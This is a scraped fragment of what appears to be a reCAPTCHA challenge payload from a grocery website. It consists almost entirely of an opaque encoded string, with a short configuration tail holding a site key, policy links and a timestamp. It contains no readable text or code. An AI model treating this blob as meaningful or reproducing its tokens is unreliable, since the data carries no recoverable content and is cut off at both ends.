cOCesKfwo4NWsO+RcK1C8ObQcOfw6TDtnjDlcKOH8KxYjbDqirDiVAGwqd2w6zDoVrCnlzCicKWXcO1Zz3DtcOZDMKwasO+Hi7Cu8KgwpnDkldxA8OXLcKOw6vDtgbDuMOJwrjCj8Kfa8KBw4TClMO9w4fDijowEMKTScOuLgYwcsK/cQ7CgyzClMKPccKTYsKVwrvCicKHCHDClMKiwqzCn2IYw7fDohNtUsKHHDtjwp7DmDPDk8KUw7rCnMOcw6AFKMOlwr/DvsKgFcKiw7wdw4HDgcOJwpvDgsO2TRMFwrszL3jDoAPCgFjClWPDhG7DicKDHDBWwqXCjmLDsAF2MhLDjMO/M8K6w7zCg8KHMsO/w4vDicOJw5V1SkUTcGofFgcew5HDu8Oiwp/DimkiRAY5wo7CuCo3SsOObxlReMOXelsTc3PCn8OpwoNWA2nDq2zDkG7CtsOMeMOMw6IUccOgw6jDuj/CtRvCpijDssKRDl4GwrZPwrvCkWfDuzpUw5tuJgQvfMKIDMO6w5XCnsO5ZgbCjcOtYsKAw4ciW8OUw4kQw5XCjjwhfsO6fiFQFMO6wol5wo7CsAnCiHoVBULDlMKVwpMMwq/CvnrCssO3wp9Ww58LERLCoH93woXCrMOaIMK0w7gyw6oVQMORQVwSw4/CtR7DtcO+w4QLDR8zXmjDp37CpA1MwqrDrw7DlsKWb1rDmsKLa2rDksKLIXxXw7vDgcOVwq3DksObIU8NfMKgw4IUGlt7wrUFF8KPMcKYw5F1ZsKDdQM7eMOjIsKzwoDDrsKAw4UyTMONBEzCk8OBKzTCh8KSwo7CnG/Cg8O+D1wEEsOqw6DCtCgcwp7DscKcXsOEw40DN8KuSE/CsMKtwrjChjjCmB9uwqIIYA9LwrLCpBNOwpdWw7PCiMKKw4XDmsOiGWQSwq9Jw6NFHcKlO3/CnzXDlSAbw5XCr8KiOcKrYypNwoZjwpjCiBg8QxlaBylqwpfChcKoBcOfwq7DgsKKMlh7DwIaSnXCqlDDm8OhSyrDlsOJJsO1UsONw4lZw6M2wrDDvXdzKcKawp8hCsKDw4fCu8ODScOMBRbCq8KqMjPCmMKyQcKEw5nDqX/[base64]/[base64]/[base64]/[base64]/ChsKnTcKIwrpvwqbCvMKUDGzCgsO+XEJNwrl4XDzCrmXDvC7Cg0TDtUg2w58Iw4kJw61dw41tw4fDs8ObEMKbaMK4w5rCnMOrwrwsb8KVDF/Cj8OGw4fDqsKCwokzYG7Cn1jCrsOSPyACwp/Dp8KlCgnCsHrDqyhpw4HCpsO2RAwTU2sxw5t/w7rCsWIXwqBYbMO/wroTw7kqw6PCqidnw6BHwo3DilZKHMO/LMORBUXDpm1BcsOPwptiwrbCqBx9wrt4wpwYVsOuw49gw5nDn8K8w74zZ0rDpgrCk8OVNG/CmMOmNGvCvcK5wp4SeW0DPSdOw7BPWMKEBXxbGHcDYcOYdsKuw6E+MgLDmEhFwpI/wogCw6HDl23DosO9AH5jHMKAMwBVZUnDsl1vAMK6w5AGOcKcbFfCiR8xADDDjcOnw6bDmsKcw6bDsVfDjsKcJHjCgcKVw5rDnMKNw7thMgRHwrVYfMKXwrE9wrQrIcKwBgjDjcKHw43DnsOxwoPDvRtcw79/OcO8wq7CvHfCr8OTTsOHwp5twp4qw4sCw5FUY1vCj1EZw51wXMOyw4NWBMKcWsOjCzd0w77Dtz3CnVfDnEnDlGzCrEnDnFgNTSbCgHDDvU9ERsOAwoUPw5dOwoU6wqgfw7RLXcOQHBLDkmp/KcKTw40VZixmwrZYL8KCwos2w5fDqsOgw7hAJ8KRw7wbDcKLw7zCs8KGw7nDtQRJwrTDtTAWAMOaM8KjG8KKw5dgw6kvw69TYXXCgcO2IV3Cg8O1Ln5+w6zCljUYXgbCnsO0w45cwrIlNzV/e8Omwp3DukXDisOuRsKDQsKYL8O1RFrCo8Kqw5vDqDAHw47Dm8KfwqLDixlxwpzCicKpwpp0w6xqw7LDpF5GNWXCtsOIQsOxw69dw53DsB7CrEk9w4FVw5zDrB/CmjJvKcOKH1bDqcKLBQfDlSQnB8KrwpbDgcKSccKDFkdmw6h8CMKEw7rDhsK3w7TCj8OyVUF5w6nCmSFqVsKYw6DCl1opFjTCm8KiwqYMw6XDvXZSFcKPwqLCrxHDum1tw5/CgMObw7DDosOyw489IMOxdHo8a8Opc29IMiVdw4XCtSV7wrd/woRHw73DuAtNwr3Cjh84woZfwplxRg7DpsKDwpEzw5d+Iydrw457w5nCqcOgZV9tVTHDtXrDlMK8wrTDt3oKw7o0w4fDtArDn8KVw4rCgn9vw7Vxw40ab8Kywo/CrwHDuFhpYHFGw6LCuGXDlHbCuzNaw7LCjmzCihhsw6tlwrTDp0HCssO1bsOJw4vCjsOzw4YoSSRrw5E0FcK/worDvV/CpcKqwrAzwpHCvsOpwpDCtyAZwq3DkHsaJsOTBltPwq3DkMK+w7PCjjQAWsK5fsOGw5hcW8OAdFJOwpcuRcOcw5wVw7Zbw6nDrG4/w7XCm8KIw5bCgMOgDn8vE8KrKUrDlXHDplplwqrClcO0wqPDnifCl8K9JyjCmcKYwoPCjsKpZSXCjwLCvE8Cw7jDusK7PsOUVsKrw4oEw4nDtMOtwrwRw4LCrMKAw4nCjD/DuH9bTMOywppOJ2jClsKOw4jCm8Oiwq/[base64]/Cq8O2CFgvwrzCq1UldsK9f8O8wp3CqsOiw4jDrWnCocKZcm87w4jDmGzCqkXDmkvDtsK9wrckwo/[base64]/DiMOuKkrDssK/CABjDMKwADtlwrTDqcOVQXlUw7VxV3gXw6YyHAPDksKUwrcPF8OEw5TCrcKDFQTCoMOhw6/CqDvDvsO4w4ERwowSP17CtsK2B8OgfDfCicKzAWDCssObwrtxWDoUw686N2l2esOGwoF/wojClcO7w6RoeSHCg0Uqw5RSwpAqw7Ecw7w5wpDCosKyw7AJYMKAOwXDmcK7woIqwp7DplzDn8Ogw58GOmxqw6PDhsKpw5FpDytcw53CimXCosOVScKfwqDCjwdKw41Cw48EwoLCqsKZwqZXeU/Cl27DhArCisKXX8KcwoMIw7zDpcOTeQ7CoWXCs1vCklzCjMOjUsO5V8KwdVfDgcK8w4rCmMKJQ8Kpw7zDi8K5UcKMBMKAJ8OMw6VaRsOfPMOZw6/CkcKrwr0xwrJOw78Pw5sUw4vDi8Kbw6XChMKVRAYXOhoQb00pwpwow4fCqcKxwq7CohzCtMO7cGo9wr5ncVA1w6UNQBPCpG7Cii0yw49yw70Cw4R8wp49w73DoS9ALMO1w5DDknxRwq/[base64]/DnMKBw4Ycw5vCkcOtwrsvwpXCmMKkw6Ruw6XCpnQMwqTCjMKsw4d7w5oTwqsGMMK3KjvDuEvDgMKswq0ywovDkcOXWB3CusK8wpLCgU17asKpw5lyw7LCisKaecO1OzTChBTCjivDvU8vE8KhQSrCtcOywodMwrowVsKxwpbDuSnDrMOpBn/CkUFhDsOmc8ODCz3CjELCkEDClwR1QsK1w6PCsAZ/Olp/[base64]/DjcO6wqBiCSIZwowFNsK/w7PCnWXDrkfCvQTCqcOsw5dlwozCmsKbw6vCrG9XIMKSwpjDssK0w48ScRzCs8OpwpUtAsKRwrzCmsK4w6HCsMKDw5jDuDnCnsKlwo9lw6pGwpgwDcONF8Kuwp1BI8K7w6vCj8Onw485EBULfl3DrGXCmRbDinfCqAwobMKFdsO2H8OAYQt/w4kKAB/DlCXCusOTOMO0w5TCiGIRwpxpHcKAAsOcwpwIcMKlf8OtPmxJw4hQWidAWcOmw7DDqS/Chm15w7fDrcKYQMOiw7zDuC/[base64]/[base64]/DqsOSJnoyw41Iw4w5wrnDucOyw7gHwr4nwpzDiMKjfsO5XsK8YcKfwrnCosKxw6U8XMOoWmF9w6XCjsKAaENbB3w4fEtvw5/Cu3M2EiMPVibDsQzDkyvCl1oKwojDvwVTw4DCtSjDgMOZw6o4fykXQMKhAWHDgcKuwoQdRgnCglhww5jDhsKFfMOvNwjDkg9Ww5c6wohkCsOHI8Oyw4/DjsOTw59SRD9yXHXDoDnDow7DhcOqw5EnZcKswqjDqyppJX/DlnjDqsKgw7vDtg4Rw47CosO6JcKDDHsCwrfCvWc9w70xRsObw5nCpl3CtMONwrhNEsKBw6rDhwvCmifDisK/[base64]/DosODwoDDimgwwo7DhsOPw5/CrSsgNcKxwodQwpp2EsOOIgPCocOdFMKVM3bClMKmwqMTwocsI8KiwpzCowACw73DtcOBLhjDtBExw4YRw47DlMOtwoVqwozCswMRw5kJwppPbEHDlcOBVMKwZ8OoMcKJIMK9MHwjcl9BEG3Du8K/[base64]/CiSDDrRh8TwJWwqnDtGLDmk5lwqzDn0A9wpMew6EbB8Opw4VsDVfDh8KEw6NnXF4zMMOuw5DDt2Q4LTrDi07Cr8ODwq9sw73DpDbDkMOoWMOUwonDhsOmw6QEw4Rew7/Dm8Kewq1XwrBxwqbCs8OZE8OBacOpZk8dD8OBw7XCs8O2FsK4w4rCkHbDtMKKCCrDicO6LxUuwqI5UsOdXsONAcOlPsKZworDkDtlwoU9w6FXwoEjw4PDgcKmwpbDkUjDtHDDgCJ6fMOBKMO+wq1tw7rDpS/DucOBfsOPw51GRWY9w60lwrN4MMKEwp1oCi8IwqbClVgvFsOnR3/DmkZLw61nfw/[base64]/DpwDDt8OSwq3CskPChiBEwohlwpkXJU7ChMO7w67DqsKxDcOXBiDDj8OOYxlpw4EYXB3DqS3Cp0s7LsOsSnDDjFzDoMKCwoPCpsOERGA+w6rDlMO8woISw6g0w7fDsTTCu8Kiw5Zhw7Zjw6lPwotwIcKXJknDvMO3wr/DhsOBJsKtw5bDuysiasO7S13DilNDW8KoCMOmw5xacn5/[base64]/CvsKEwoRjcMKJw6Ezw6oYw75qPXkxT8Oow6x/wrrCqGXDtcKsLwbCiQnDs8K4w4NQf3Azbz3CvsOyW8KibcKqXcOiw7E1woDDgcOLBMOrwodmMsOVEXHDiSJ+wp/[base64]/Dp2hIwr9PwplLQw4dMMOeI23Dh33Cv8Onw5sFw59Ow656cm8kLsK7IhrClcKmccOXOENMWxDDnmN9wrbDjkQBK8KKw507wq1Nw5xvwoJHeBlDDcOmF8Osw4diwqInw7TDqMKePMK4wqF7Bygmc8KHwpldCSE5cAZjwr/DhsO1P8KzJsObPjTCljjCu8O7XsKCN0ZXw43DmsOIHcOgwrY7E8KdA2DDq8OZw6PCkzrCoD5zwrzCj8KPw7B5RHFybsKWPzPDjyzCmkhHwrbCk8Oqw5LDjhnDuDN8EBtMY8KUwrQ+Q8OLw4h3wqd+P8KpwqrDjsOWw7Q7w5DCnAAQFxXCt8K7w7tcVsO9w5/Dt8KMw5rCtD8dwqs/awUlWHQuw4xWwrpuwpB6DsKqVcOIw5nDrUphBMONw5nDt8OWPkN1w4jCuQDDvFjCrhTCl8KhJi1hPsKNF8O9w4gcwqDCg3vDl8K6w6TCksKMw4gGWjcZV8OZcBvCv8OddSgLw7M+wq/Di8ODwqLCscOzwoPDpBJFw4fDocKfwrxhw6LDm0Jrw6DCusKrw70JwpMPD8KXOMOPw6HDjh0kQC1JwovDncK/[base64]/Dr8OIK8OHwp0ew6Z2wrzCncO0dcOqF2TCsMKrw4nDvi/[base64]/Dmlp1w49mRMO8w6kxw4MBJsOMBzrDmcKOf8ODw5PDisK8UWsWDsO7wozDrHF+wq/CsV3Ci8OUBMOYCiHDrzfDgjjCicOMKVDDqCNxwqwlAmJyDsOHw6lGK8K5wrvClDDCk2/DmcKrw6LDgBlYw7nDmBxeGcORw6/DqB7CpQFNw4DDlX0vwqLCg8KgacOOKMKBwpHCkVBVXAbDnyF4wpRrfQPCpFQ6w7HCi8OmREQvwpxnwq1/wrk6w6c2IsOycsOIwrFUwo4VZ0bDlWE6AcOgw7fCuzBkw4Urwo/DqsKjGsK5NMKpDB0pw4dnw5XCocKxeMOCEjZzHMOlQRnCpRfCqnrDgsKtM8OSw70fY8ONw6/CsBs8wqnCisKnc8KewrTDpinDrHkEwrh4w4FiwrVbwp82w4dccMKCRsK/w7PDgMONAMKjZCTDqA4kfsObwqHDqsOfw5ttS8OGAMOBwqrDhsO6cmx4woTCklTCgMOMIsOqwpLCmhrCqWxJTMOLKA8VEMO/w7l0w5obwq3CssOmKw15w7LCnSLDpsKiaA9yw6TCuyfCscOCwqDDk2/CgwYRJ2PDvXsZIsKww7DCjTLDpcOGMzvDpT9leG9SDcO9WX/Cn8KmwptswqR7w71KO8O/[base64]/CtWXChsOVMXDDtCMlDhjDqzI/w6/[base64]/[base64]/CvX/DlcOJWGDCtizCih4hYcOaw5nChR7CuEvCgnLDjBLDt2TCg0d0BSjDnMK8PcOxw57CusOkV30Vw7fDpMKYwpoPREsbHMOZw4B/[base64]/DqxnCrBXCmMOVUgEiw77ClsOKw7TCisK+w6QrwrI2w58gw5Rrwqw6wpzDlsKBw6NHw4VqQ03DiMO1wrsFw7Blw4UeYsOmSsKXwrvCpMKQw4ZlJFvDlMKtw6zCt33CiMK3wr/[base64]/[base64]/wrXDnsOVIMKjJcOSw4TCpsOHcm/DncKPw7zDkS0kwoRKw6bCu8KiNMK1AMOCKgtkwrBeD8OnE0E4wrPDrj/Cqlh/wr9ZMyfDpMODOm5CPjbDtcOzwrMgGcKJw5fCnMO1w4LDliQBVEnCjcK/[base64]/CosKMccOuwq/DuBbDiTzDgynChcK2DT14woVARn4jwp/DvWtCEwTCncKOGsKIPUTDt8OaScOAfsKTZWDDliXCiMO8YWwIbsKKScKewpPDrWLCoDZGwqvCl8OCbcKvwo7CmkHDocOlw53DgsKmOsO+wovDtzdxw4pJcMKmwo3DiyROXSzCm1lvw7/CkMK9YsOAw7rDpsK6BcKSw7t3bsOPb8KaN8OtS389wpZEwr5gwo4OwqTDmGpswq1BVD7Ci1wmwpjDosOhPzk1OFV2X23DqsO9wqjDvSptw4wwCxxWEmd3wqAgV3wRP19XJ1DClSlIw7bDryXCrMK1w5fCuU1mJG47wo/DhmPCt8O2w6Zzw5hTwqbDl8KKwr98TQrCscOkwoohwqA0w7jDrMKDwpnDgm9mKDVww4QGE2gMB3DCvsKIwp1OZ1FVY08pwo7CqG7DjD/Dng7CpnzDtsOsf24uw4zDpANpw5PCvsOuNx/CmMOjd8K3wpdJRMK1w6pJLhnDrmnDsyLDhF95wp5/w7kGUMKsw6Miwo9cIjlXw6vCsi7CmFo0w5JedCrCq8Keby8lwp4tW8OxfcONwoLDkcK9e1tEwrk1wqMoJcOsw6AWJMKVw6tQUsKPwr9bTcOMwoYDJ8KuCsOFKsKrEsOfWcOmI2vClMKLw75twpHDpzrCsk/Cs8KOwqoVVXkuBVnCsMOWwq7DoAXClMKXccKaWw0yX8KIwrNNBsOewqlCasONwrd5SsOnFMO8w60LA8KNWsOswpPClm50wogHUX/[base64]/wqRzw7vDk8KowrbCrz3DhcOiLsO2wqrCj3cRFUU6TTnDlsKVw5pzw5B5wocDHsK7M8KQw5XDriTCvyY1wq9MGWPCusK6w7RpK09/fMOWwp1JKcKEfmF6wqMEwodzLRvCqMO3w5DCj8OUPyZgw57DkMOdwpTDoSjCj0jDqS/[base64]/ClC1SVsK5aHlqwrzDgMKSwrFZwphQw7vDuDgBTcK4SMOTMEwFLVpcH14bdQrCtBXDlTDChMKBwpEjwrHDtcO5UkYecCl/wod0LsOBwqXDr8K+wpZwfsKsw5hqdsOXw5k/KcO7LGnDmcKgSR/DqcOGb0Z5JMOvw583fzlfcnTCgcK3HRIgdGHCul8awoDCsjVvw7DCoADCn3ttw5XDksKmJAfCk8KyccOaw6BoR8Ojwpx+woxrwpnCnMO/wqwAZyzDusOrElM1wqvCqAVAZMONDC/Cmk8bQBzDpcOHRXHCrMOnw65zwrTChMKSBsK4cyTDnsOOAShIOAw5dMKTYkQJw5FeCsOYw6TCrGtjM2rCngfCrhIPVMKzwq9jW08xQTfCj8Ozw5AMJMKwU8KiZwZkw41YwpXCuxjCosKGw7fCgsKfw73DqxoYw7DCmU8ywo/DgcKoX8KWw7rCucKDcmLDm8KGCsKVJ8Kfw55VIMO2ZG7Dr8KFBxrDvcO9wrPDtsO/[base64]/DkSd8E8KIAVTDksKRVD8AbsO5T2lgw7DCiXgWw75POnDDs8KWw7PDpMOPw4zDpsO+I8Obw4nCnsKqYMOpwqfDo8KgwrPDj0g2OMKbwqzDncOlwp0pSzoDTsOOw4LDlRxIw4Bjwq/DqhUkwobDjWjDhcO4w5PDlsKcwofCi8K7IMOLfMKpA8Oyw55ww4pow7BQw5vCr8Oxw7F2ZcKYS0fCrQTCoSjDksK/wrHCpWvClMOydXFeRiLCsRPDlsOqI8KWeGHCt8KUH29vdsKNbUTChMKKM8OVw4dqTUUfw5HDgcKvwrPDvCYswqrDuMKbKcKVdcO5VAPDnDBvWD7CmjfDtAvDgyYPwrNuYMOWw55HFsOjScKrI8O2wrYXPS/CocOHw5dsF8KCwrIGw4LDoQ1/[base64]/[base64]/[base64]/wop0E8KhwoZRw4Qzw4XCslpGAsOQw5IEw79Mw6fCgMONw5HDhcOwfMOEVDVnwrRGeMO7wqbCpTfCjcKowr3DucKcEkXDoBbCvcK0asO2IHMzMFsLw7LDosOUw6c9wpw5w4VKw4MxEkZFRzQBwrzDuGAGesK2w7zCrsK4JhbDqcK/ChQAwqkaJMOpwoDCksO2wqYKXHodwqMuJ8KdUW/CncKcwo0sw7DDr8OFA8O+OMOna8O0JsKYw7/CucOVw7HDmgvCjsKXScOvwpI/HSDDnwPCp8OEw4bCm8OYw5LCq27CtcOKwoEQEcKNbcKPDkhKw4kBw6oheyUrLsOtAj/DvQjChMOPZDTDkD/[base64]/[base64]/[base64]/Dt8OUIXTCp01oBTrCmk7CqsOIw55CFBXCkUXDt8OFwqs7woHDo33DiykIwprCoyzCucOjHXoINnfClxvDmsOowpvCqsKyYynClnnDnsOGRcOLw6/CpzMXw6USPsKLTwlTcMOiwog/[base64]/CtELCpHZ2RDQ8JFPDlcOfwpLCslo8YcOiHcOww5fDrcOMNMOsw50LG8Oiw6kQwoJNworCgsKmK8K/wpXDscK2BcOEwo/DnMO3w5jDsnTDtSlsw6hLNsKYwrbCvsKKSsKSw6zDicOcDz0Qw6/Co8OTJMKlUMKbwrYqEsK3R8ONw4dqLsKAARdBwoDClMOuIgpYJsKHwpvDvCxwVh/ChcORR8O9YGpIdVXDkMKjG2Mde1NhV8K2eFvDqsOafsKnPMOlw6/CjsOvZRzCkxMww7XDncKgwpPCgcOFGAPCqG7CjMOMwroiM1jCrMOgwqnCsMK/AcORw5AhP1bCmVF3AQvDo8OKPBzDgHzCjxx4wpcuUn3Dqwkyw7TDjFQcw67CvMOTw6LCpizDn8KRw61MwrXDhMObw7Ngw4RUw4jChxDCt8OXYhYJbsOXTzcdR8KIwoPCvsKHwo/CrMOCwp7Cj8KDTEjDgcOpwrHDuMO+G0UBw7JYEFVbM8Kbb8OIS8KAwq1QwqVkFTNQw4/Dm3NRwqcFw5DCmikzwoTCmsO6wofCphZ4cmZSdznCmcOiFBkRwqgiUMKNw6xWU8KNCcKXw7fDpg/[base64]/[base64]/Cvn1Pw55eEUHCrF3Dl8O9I8ObYDEzYcKCa8OsKlbDqQzDuMK4dg/DkcOWwq7CoC8rfcO4Z8OPw74xdcO6wqDCrA8Xw6DCmsOcHAPDvQ7Cn8Khw4rDnCrDiU0DRMKVNwXDkn/CssO2w5QHYsKdUDc5S8KPw77CnCDDk8KEAsOWw4vCo8Kbwog/e2jCtWfDvC4Gw4FawqnDiMKWw6LCuMK7wojDpxx4ScK1eVILbUfDrEwnwoHDmWPCrU7CjsKgwqtiw6RYMsKdWcKaTMK4wqpaTA3DicKxw4pOTcOHdwTCqMKUwr3DvMOOcSzCoxwuWMKlw7vCv3XCoFTCpirCosKfF8O7w4o8DMOCbUo0CMONw5PDmcK/woIsf2HDmcKow5nDrGbDqBnCnwQfH8O2FsOTw4rCmsKVwq3CrSrCq8KVb8KjU17CoMKLw5ZOHmfCg0LDtMKUPTspw78Owrtbw5MTw6jCq8O3I8Ohw6nDoMKuTSwOw7wBw6MFMMOfHyo4wotKwrHDpsOVcj8FNsOjwp3CgcO/woLCuAgPV8OMKcKrfwViUHXCpwsDw7vDjMKswpvCksK0wpHCh8KKwoZow4zDrDRxwro+MkVRfcK4wpbDggTDnVvDsiM+wrPCisOBURvCkAp8KHLCrk7DoH4awqxGw7vDqcKNw6vDolXDmcKgw7LClcOww5tUMMO9GsOwIT1xPlkEQMK9wpV/[base64]/Dpw7ChXwNwr/DvsKqCznCh2PCqMOjNEvDrnHCv8OBDcOKY8Kew5jDosOawrsfw7HCpcO9QyrCuxjCqWPCtW9Jw4bCnmRWVm4nGsOPe8KVw7/[base64]/Duz1zw55CUMKMf27DgwEFTXwIXsK3wp3Cg0xsw4HDoMOAw5nDillpKFo1w4fDs0jDggd/BARiGsKYwplFScOrw6rDqTgJL8OGwr7CrsKjdsOnBMOHwo11aMOqIys0VcOqw5bChMKJwqQ7w5sRZHvCtT/DqcKNw6bDssOfEBx/TD4AERTDkEjCgmzDlQlawoHCqWbCpArCs8KWw4AvwpsOKj1mMMOKwq/DjjsLwpHCgBZcwpLCk08Aw5cqwoV/w7siwoTCvsONAsOowotWSVN8w5HDrEHCr8KXaFFawq3CmA09WcKnCCJ6OD9FdMO5wqHDo8KFbcOew4bDpg/DqV/CkAYLwozCkyLDu0TDl8O+QgU+wqPDvUfDj3nCkcOxajIMJcKzw6JUHS3DvsKFw7rCoMKwUMOFwp9tYC16Zz/CpgTCusOXFcOVU3vCtih9csKYwrZlw5kgw7jCusOrwoTDnMKPAMObeBjDlMOFwrHCh15kwrsaY8KFw51pc8OVLQnDn3TCoC4sHMOnKXzDv8KrwrfCry7DpB3CpMK2Z1lEwpXCvS3ChVzCsxt4MMKSZ8O1JGDDqsKGwrbDvcO+fg/ClDE0A8ONMMODwolgw5DDmcOaPsKTw6HClTfCmi3DiXRUTcO9Uy15wojDhh5HEsKkwqDCjyHDlhw6w7Bsw7wgGXzCmxXDtG/DgQnDm1rDiD/Cs8O4w5IQw68Dw4vCjXtmwrhYwr3CrWTCpcKHw4nCgMONPcKvwq9NVSxgwrDDjMKFw6Ezwo/Cq8K/R3fDkyzCtRXCo8KgNsKew5NJw7sHwo5Vw6BYw7Uzw7rCpMK3Y8OVw47DicO+bcOpFcKhbsOFLsOhw4/[base64]/ClMOqUyvDoG7DocKmCSPCksOPw4TDtUYUwp5zw6N2DcKsEnd0ZTYKw6hVwoXDmj08d8KeGsKzdcOVw6vDp8KKPjfDm8OHScKXRMOrwp0ZwrguwpjCscKmw4J3wo/CmcKgwr03w4XDq0nDqWwbwp8qw5JBw6bDj3cGHsKvw6fCqsOyaX42asORw51ow5jCjFs7wr3DpMOgwp7CsMKkwofCucKbE8K8wq5rw4M/wr9ww4vCvzo6w6bCrRjDmhPDpgl5T8OYw4JDw6IlN8OuwrTDp8KzADvCggsOfV/CgcOLbsOkw4XDm0PDlHcMI8O8w4VFw54JazY2wo/Do8KuQMKDYsO1w5Mqw6vDjT3CkcK4AG7CpBnDtcO/w5NXEQLDgmVmwqwrw4ERKB/DnMOsw7I8NFDCpsO8SCjDsh80woDDmGHCmQrDpEg9w7/[base64]/bcK5w7LDkUY5DB8wWMORbW9KE8KyN8OdEUlXwrDCqMOwQsOfRGIcw4LDnlEowrkGGMKQwqfCv1UBwr0qEsKFw7vCp8Oew7jCkcKXKsKkTh4OLQvDvcO5w4IowopLZA03wqDDjEPDgMKsw7vCrsOqwrvCrcODw4osVcK/[base64]/w5xxVH00UBcNXyhSworDnW08FB96w5hMw60zw4zDuyNTChhWLyHCt8KNw4JUfTMZLsOiwp3DuBrDmcO8DXbCvjYFIGZcw7/[base64]/Cl8OywonDgFlvwrk5w5fCojsYbRQiw4HCnGbChXQtS2ccHkYgw6DDrQQgF1MJK8O7w64ywr/CgMKPecK9wrRKNcKjT8KFc11Dw5LDoBHDh8KuwpjCnW/DjHrDggs4bRQ8Yz0SVsK/[base64]/DiR/CosOxI8KLw7w1wrkew4ole8O+WcKMw5HDq8KeOgBrw5rDqMKNw6I6WcOPw4nCtl7Co8O2w6pPw4zDi8K2wo/Cp8K+w6vDtMKzw4txw7zDvcOmYkRnQcKQwpXDocOAw7BaARUywqd4bQfCkSTDp8Oaw7DCnsKyc8KDdgvDvFsqwpUpw4R2wp/DnBjDq8KiPRrCth/CvMK6w6DDjCDDoH3DtcOewoVMFjTClGJvwpNAw4gnw4JeD8KOFwdYwqLChMORw6jDqwfDkgXCu2HCjEDCvjxRCMOQJXtpJMKkwo7DijInw4/CpBfDtcKlA8KXCXfDrsKYw6PCkSXDpAQKw47CkEclHUpqw75RT8OWJsKYwrXClDvCjkLCjcK/bsOgPVVYbjYow63DsMKrw7/ColtbTgfDkT4ECcOdeD1aeQXDr2zDhz0iwpRjwoErRMOuwqFzw7pfwqtwR8KacUkUMDfCk2rDsA1iUQwpfSfCuMOpw5cUw53DkcOJw5RqworCu8KWMCNBwqzCohPCmnFoecKOV8KhwqHCqcKJwofCocOlCHrDvMOfcl/DrAV/OHBIwpEowrkEw6XDmMKXwoXCjMOSwoMvG2/DqGkOwrLCisK9T2Rjw4N5wqAAw7jDisOVw6zDo8KqPmlnwq1swr1OaFHCr8Kfwqx2woQiw6s+SQzDhsOuNQwnDzfCscKZC8OVwp/DjsODLsKOw4I4ZMKnwoIIwpXCnsK2TlNGwq02w5ROwr4VwrnDu8K9VMK0wqx8fhLCkGkLw6gzTRhAwpEIw6fDpsOBwojDlMKDw5w/w4NuGkHCu8K/woHCpj/CqcOfYcORwrjCucKSCsKMPsOpDzPDhcOgFlHDncK0T8OrQmPCusKmWMOMw5BmZsKNw6HCmnBKwqh+ThQHwpLDgGTDkcOhwp3DqcKBDS9ww6fDisOnw4nCpXfClABAwrlVc8O9YMO4wozCicKYwpjCm0TCpsOOTsKwY8Kuwp/[base64]/[base64]/[base64]/CpzvClsOLw4/[base64]/wrjDgkYVwrBxd0nCgCVhw7DCvcOVbg/[base64]/Cqz9ZwpjDhgbDucOTwp7DocOmw5/CnMKOwo1WYMKhIC3CisKVAcK7UcKewqQhw6TDhGkswo7Dp3VWw6/DumliUiXDunDClcKqwozDtsKsw7RgDyl/wrLCqsKDZsOIw4MAwpjCocO1wqfDsMKjPcOJw4DClk0/w5RbRjMhwrkkYcOLAh19w7Fow77CvDpiw7HDg8OWRDd/BFjCi3DCuMKOw4zCt8Kpw6VpC1YRwr3DgC/DnMKABmohwpvCvMKNwqAvH2ZLwr/Di1nDnsOMwrlzGMKuc8KDwrvDqXPDs8Odw5gAwpYiGMOvw4URfcKmw7zCt8Knwq/[base64]/QcKDwo3CjsOYQMOBYkbDhX5DKCU1RHzCm0fCrMKzewk4wrHDsidCw6fDtMOVw5DCqsOKX1XCti/CsAjDj3MXCsOBF00EwqzCrsKbL8KALT4WQcKMwqQNw77DnMKeU8KmVxHDoBvCv8OJP8O+HcOAw70qwqXDiSt7HsOOw7QXwro3wo5Aw7xXw5Izw6PDvsKncynDjU9QZjzCqHvDghgSdX4Fw5w1w4XCj8OpwowgCcKXFEwjJcOMDsOtTMO7wqM/wo9fdMKAXUdyw4bCnMOhwpnCoS9MAD7Ct1gjecKfUk/Dil/CrX/CosKqJcOFw5LCs8OkU8O4KV/CicONw6RGw64LbsONwqjDpx3ClcKidANxwqQewr/CsxzDrGLClwEHwqFoPxPDp8OBwpnDtsOAdcO3w6XCoQbDqmFobx/DvSV1QRlbwpfCj8KHGcO+w7Jfw7/Chk/Dt8O9HFvDqMO7wp7CmBsvw7xkw7DCj1fDssOewqQcwp0qLiLDiCvDkcK3w50iw5bCt8KswrjCh8KjAx98wrrDtQBJAmXCosO3McODI8KJwp9ZQMK2CsK3wqVOFWZ+Tlp6w53DtG/CqycJUsOfNWTDi8K+eX3CjMOgasOdwpJ0X1nCgBgoRTvDjHJJwrZwwp3DuXcww5UWCsKtSVwYH8OKw65Uw6kJdyhOAsOTw5Y2QsK4b8KPZ8OTWyLCvsK/w5Z7w7LDiMOmw67DssO8ZyDDhMOpHsO+KsKYWXzDhn7DncOkwoDCgMOlw4E/wrvCpcOdwrrCnsK6AiVzB8Olw5xvw4vDmyFxWnzCrksjcMK9w6PDssOIwo9qVsKwZcOFYsKnwrvCkxZLcsOaw4/DjgTDuMKWb3sowqfDlEk2O8OmJR7CqsKFw4UnwqJDwprDoDFgw67Ds8ODw7zDpyxKwrbDjsOCFj0fwp7DpcKIDcKSwp5pIFYiw7lxwrjDr2hZwpLDgAxMSgXDtC3CjybDgsKMAMOEwpcuK3jCiB/DlwbChRzDl2o4wrFpwqNIw5/DkzPDlSLCrsOMYXDDkEjDisK3PcKkFx9yO1/DhWsewqnCuMKkw4jCu8OMwoPDlxjCrGzDknDDrSXDqsKjWsK6wr4ywrNrVVJpworClCUYwrgVBFlRwpZuB8OWTArCvEh/wqMyV8KgKMK1w6Yyw6HDr8OTd8O6N8OFPngpw5HCksKCWFBrUMKBwpcawo7DjRfCul7DkcKSwogQUD8jTG4RwqZ+w5Irw7hF\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,175],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N9doWgUx3BxD4G6WP4AMJQZx38S2GqpTQ8uIJRoY8eM\\u003d\x22,0,0,null,1,1769763175913,0,0,[152,168,71],null,[3],\x22RC-jrkQhkl8BzO4zQ\x22,null,null,null,null,null,\x220dAFcWeA5R57lIDdLfrJIzD41xdo2iEKeW4wYQMqV